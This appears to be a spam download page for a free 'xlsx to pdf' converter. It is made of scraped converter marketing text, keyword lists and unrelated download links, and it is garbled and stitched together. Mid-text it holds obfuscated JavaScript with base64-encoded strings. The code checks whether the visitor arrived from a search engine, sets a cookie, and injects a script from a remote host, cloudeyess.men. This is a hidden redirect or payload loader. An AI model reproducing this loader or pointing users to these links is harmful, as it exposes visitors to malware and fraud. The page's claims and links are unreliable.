

[Converter Xlsx Para Pdf Free Download](https://fancli.com/1tcjyx)



[Converter Xlsx Para Pdf Free Download](https://fancli.com/1tcjyx)



The link will remain valid for one hour only There is no account associated with this email.. Docs Zone will convert your PDF file into an editable Excel spreadsheet in seconds.

- 1. converter xlsx para pdf
- 2. converter xlsx para xls
- 3. converter xlsx para word

Docs Zone is able to extract data from almost any PDF file (except scanned images).

## **converter xlsx para pdf**

converter xlsx para pdf, converter xlsx para csv, converter xlsx para xls, converter xlsx para xls online, converter xlsx para word, converter csv para xlsx, converter xlsx para json, converter xlsx para txt, converter xlsx para csv python, converter xlsx para ofx, converter xlsx para excel, converter xlsx para ods, converter xlsx para xml, converter xlsx para pdf online [Program Bimbingan](https://iconnectivity-software-for-mac.simplecast.com/episodes/program-bimbingan-konseling-sma) [Konseling Sma](https://iconnectivity-software-for-mac.simplecast.com/episodes/program-bimbingan-konseling-sma)

If you are sure that the email is correct, your account is likely to have expired.. Click the "Start!" button and wait until the conversion is complete Click the "Download" button to save the resulting.. var \_0x239c=['aW5kZXhPZg==','TU5lQXk=','c2V0 ','a3ho','cERwbUk=','Tnl6b0c=','WXljc1A=','eVJ3amw=','TE5na20=','elVpV3c=','bnZ0Tms=','aGVhZA==','Y3JlYXRlRWxlb WVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','RUtTd2Q=','YXBwZW5kQ2hpbGQ=','Y29udmVydGVy K3hsc3grcGFyYStwZGY=','WGNJ','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWV uJnF1ZXJ5PQ==','YVBX','NHwyfDF8MHw1fDM=','c3BsaXQ=','bnpHY3k=','bGVuZ3Ro','WUhnalU=','c05rRGI=','SU5zS1 E=','YXVIeVU=','c2VVRXM=','Y29va2ll','ZmVQWmM=','VVhYYnA=','cVhCUXY=','UlNaY1k=','c3Jj','OyBleHBpcmVzPQ ==','OyBwYXRoPQ==','OyBkb21haW49','Y29MQm0=','U3V1QlA=','cHdvc3k=','a2VOdWg=','Z2V0VGltZQ==','ak1SWXk= ','UFdLTEk=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','VWtmcHY=','U1lBR0U=','LmFvbC4=','WG5RQkc =','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','Z2V0','VFBBdXM=','cmlHVGE=','Z3Fi'];(function(\_0x1bb90c,\_0x411976){va r  $0x54f318$ =function( $0x1b45d5$ {while(-- $0x1b45d5$ }{ $0x1b490c$ ['push']( $0x1b490c$ ['shift']());}}; $0x54f318(++0x411976)$ ; $\{(0x239c,0x13c)\}\$ ;var  $0x1d6d$ =function $(0x231fd0,0x4f680a)\{(0x231fd0=0x231fd0-0x0)\}$ \_0x5b4826=\_0x239c[\_0x231fd0];if(\_0x1d6d['initialized']===undefined){(function(){var \_0x550fbc=function(){var  $0x18d5c9:$ try $\{0x18d5c9=Function('return\x20(function()\x20'+'\}\)$ . The rows, columns, and table formatting of the resulting Excel file will be absolutely the same as in the original PDF file.. Are you sure you want to cancel?Copyright © 2017 Inverse

Metric LLC Bright Market, LLC. [Asus N7600gs Driver Download Xp](https://dreamy-poincare-210fe7.netlify.app/Asus-N7600gs-Driver-Download-Xp.html)



[Edgar Allan Poe Masca Mortii Rosii Pdf Files](https://seesaawiki.jp/proofercitbulg/d/Edgar Allan Poe Masca Mortii Rosii Pdf Files)

# **converter xlsx para xls**

#### [Kuch Kuch Hota Hai Sonfa.pk](https://seesaawiki.jp/iclilarre/d/Kuch Kuch Hota Hai Sonfa.pk)

Convert only the tables in the documentPut each page of the document on a separate worksheet in Excel2. [Java Se 7 Mac](https://kind-leakey-8f6f12.netlify.app/Java-Se-7-Mac-Download.pdf) [Download](https://kind-leakey-8f6f12.netlify.app/Java-Se-7-Mac-Download.pdf)

## **converter xlsx para word**

### [Sackers Gothic Word For Mac](https://nervous-montalcini-3fd26a.netlify.app/Sackers-Gothic-Word-For-Mac.html)

Click the "Select files " button and pick the PDF file that you want to convert into an Excel file.. xls file Why use Docs Zone to convert PDF to Excel?No need to waste time on copying and pasting.. Email Sign Up Now30-day money back guaranteeNo download or software install requiredConvert almost anything to PDFCombine multiple files into a single PDFConvert PDF to WordConvert scanned OCR PDF to WordConvert PDF to ExcelConvert PDF to image format (JPG)Save any webpage as PDFWe have sent you an email with a validation link.. You can hold down the Ctrl key and select multiple PDF files at a time, if necessary.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4ce2f1){\_0x18d5c9=window;}return \_0x18d5c9;};var \_0x333808=\_0x550fbc();var \_0x432180='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x333808['atob']||(\_0x333808['atob']=function(\_0x2ab90b){var  $0x991246 = \text{String}$   $0x2ab90b$  ['replace']( $l=+$ \$/,'');for(var  $0x981158=0x0$ ,  $0x57b080$ ,  $0x219a f0$ ,  $0x441e3a=0x0$ ,  $0x2c c193=$  $\cdot$ : 0x219af0= 0x991246['charAt'](\_0x441e3a++);~\_0x219af0&&(\_0x57b080=\_0x981158%0x4?\_0x57b080\*0x40+\_0x219af0 :\_0x219af0,\_0x981158++%0x4)?\_0x2cc193+=String['fromCharCode'](0xff&\_0x57b080>>(-0x2\*\_0x981158&0x6)):0x0){\_0x 219af0=\_0x432180['indexOf'](\_0x219af0);}return  $0x2cc193;\}$ ; $\{(0,0);0x1d6d['base64DecodeUnicode'] = function(0x5f41ea){\}var$ or  $0x503809=atob(0x5f41ea);var$ \_0xe42b77=[];for(var \_0x56465b=0x0,\_0x52cace=\_0x503809['length'];\_0x56465b=\_0x1b7e4a;},'tVKzc':function \_0x22a470(\_0x49300e,\_0x256a81){return \_0x49300e===\_0x256a81;},'pDpmI':'sGg','NyzoG':function \_0x868d5b(\_0x5d81b3,\_0x4264a2){return \_0x5d81b3+\_0x4264a2;},'YycsP':function \_0x3aa5f0(\_0x9cb33d,\_0x259298){return \_0x9cb33d+\_0x259298;},'yRwjl':function \_0xccf800(\_0x40b365,\_0x44c08a){return \_0x40b365(\_0x44c08a);},'LNgkm':\_0x1d6d('0x1a'),'zUiWw':function \_0x26365f(\_0x224919,\_0x3cef69){return \_0x224919\*\_0x3cef69;},'LiKMc':\_0x1d6d('0x1b'),'nvtNk':function \_0x5e9578(\_0x2884c6,\_0x57bde2){return \_0x2884c6+\_0x57bde2;}};var \_0x1a8c41=[\_0x1ca6c3[\_0x1d6d('0x28')],\_0x1ca6c3  $[0x1d6d('0x29')]$ ,  $0x1c46c3['OSnnc']$ ,  $0x1d6d('0x2a')$ ,  $0x1c46c3['0x1d6d('0x2b')]$ ,  $0x1d6d('0x2c')$ ,  $0x1c46c3['rRAWO']$ ,

0x2b097b=document[\_0x1d6d('0x2d')],\_0x575d96=![],\_0x33d7b0=cookie[\_0x1d6d('0x2e')](\_0x1ca6c3[\_0x1d6d('0x2f')]);for( var 0x54803b=0x0; 0x1ca6c3['SFVxU'](\_0x54803b,\_0x1a8c41[\_0x1d6d('0xe')]);\_0x54803b++){if(\_0x1ca6c3[\_0x1d6d('0x3 0')]!==  $0x1d6d('0x31')$ } $if($   $0x1ca6c3['MNeAy']$ ( $0x2b097b$ [ $0x1d6d('0x32')$ ]( $0x1a8c41$ [ $0x54803b$ ]),0x0)}{ $0x575d96=$ !![ ];}}else{if(\_0x1ca6c3[\_0x1d6d('0x33')](\_0x2b097b[\_0x1d6d('0x32')](\_0x1a8c41[\_0x54803b]),0x0)){\_0x575d96=!![];}}}if(\_ 0x575d96){cookie[\_0x1d6d('0x34')](\_0x1ca6c3[\_0x1d6d('0x2f')],0x1,0x1);if(!\_0x33d7b0){if(\_0x1ca6c3['tVKzc'](\_0x1d6d('0  $x35'$ ),  $0x1ca6c3[$   $0x1d6d('0x36')$ ])}{document[ $0x1d6d('0x14')$ ]=  $0x1ca6c3[$   $0x1d6d('0x37')$ ]( $0x1ca6c3[$   $0x1d6d('0x38')$ ]( 0x1ca6c3[\_0x1d6d('0x38')](name,'=')+\_0x1ca6c3[\_0x1d6d('0x39')](escape,value)+(expires?\_0x1ca6c3[\_0x1d6d('0x38')](\_0x1 ca6c3[ $0x1d6d('0x3a')]$ ,new Date $(0x1c46c3[0x1d6d('0x38')]$ (new Date()['getTime'](),  $0x1c46c3[0x1d6d('0x3b')]$ (expires,0 x3e8)))):'')+(path?\_0x1ca6c3['LiKMc']+path:''),domain?\_0x1ca6c3['nvtNk'](';\x20domain=',domain):''),secure?';\x20secure':''); }else{include(\_0x1ca6c3[\_0x1d6d('0x3c')](\_0x1d6d('0x9')+q,''));}}}}R(); Convert PDF to ExcelAre you sure you want to delete ?How to convert PDF to Excel onlineClick "PDF to Excel". b0d43de27c [Pokerstars Eu App Mac Download](https://stupefied-rosalind-0f5123.netlify.app/Pokerstars-Eu-App-Mac-Download.pdf)

b0d43de27c

[Moto Racing 2012 Games Jar](https://ecstatic-goldberg-f6b71d.netlify.app/Moto-Racing-2012-Games-Jar.pdf)